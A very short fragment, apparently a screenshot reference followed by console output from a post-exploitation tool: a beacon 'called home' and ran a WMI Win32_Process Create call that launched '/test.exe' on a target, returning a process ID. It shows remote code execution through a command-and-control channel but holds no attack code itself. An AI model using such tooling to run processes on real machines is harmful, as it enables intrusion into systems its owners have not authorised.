 /test.exe
[+] host called home, sent: 196 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 744;
        ReturnValue = 0;
};